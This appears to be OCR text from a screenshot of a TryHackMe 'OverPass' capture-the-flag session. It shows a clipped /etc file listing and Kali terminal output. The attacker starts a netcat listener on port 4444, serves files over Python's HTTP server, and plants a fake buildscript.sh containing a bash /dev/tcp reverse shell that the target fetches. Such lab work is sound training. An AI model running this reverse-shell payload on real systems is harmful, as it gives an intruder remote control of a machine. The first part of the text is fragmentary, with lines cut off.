 n 25  2018 /etc/sos.conf
eb  1  2018 /etc/gai.conf
r  1  2018 /etc/updatedb.conf
ep 20  2018 /etc/overlayroot.conf
r 24  2018 /etc/mke2fs.conf
n 27  2020 /etc/kernel-img.conf
g 13  2017 /etc/deluser.conf
r  4  2018 /etc/pam.conf
an 30  2018 /etc/rsyslog.conf
eb 26  2018 /etc/ucf.conf
9  2018 /etc/host.conf
Oct 13  2016 /etc/ltrace.conf
an 17  2018 /etc/sysctl.conf
un 27  2020 /etc/ca-certificates.conf
g 21  2017 /etc/logrotate.conf
les:
n 27  2020 /home/james/.bash_history → /dev
access
var/mai
Feb  3
Jun 27
#######
etc/hos
File Actions Edit View Help
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mau
└─# nc -nvlp 4444
listening on [any] 4444 ...
root@DESKTOP-3VR3VUD: /home/mausclaus/Downloads/THM/OverPass
File Actions Edit View Help
5: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc mq state UP group default qlen 1000
link/ether 00:15:5d:43:bd:00 brd ff:ff:ff:ff:ff:ff
inet 172.30.159.244/20 brd 172.30.159.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::215:5dff:fe43:bd00/64 scope link
valid_lft forever preferred_lft forever
6: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UNKNOWN group default qlen 500
link/none
inet 10.8.2.94/16 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::7d22:89ef:5859:33a5/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# python -m http.Server -p 80
/usr/bin/python: No module named http.Server
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.55.206 - - [10/Jul/2022 04:55:02] code 404, message File not found
10.10.55.206 - - [10/Jul/2022 04:55:02] "GET /downloads/src/buildscript.sh HTTP/1.1" 404 -
^C
Keyboard interrupt received, exiting.
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# mkdir -p downloads/src
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# nano downloads/src/buildscript.sh
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# cat downloads/src/buildscript.sh
bash -i >& /dev/tcp/10.8.2.94/4444 0>&1
┌──(root㉿DESKTOP-3VR3VUD)-[/home/mausclaus/Downloads/THM/OverPass]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...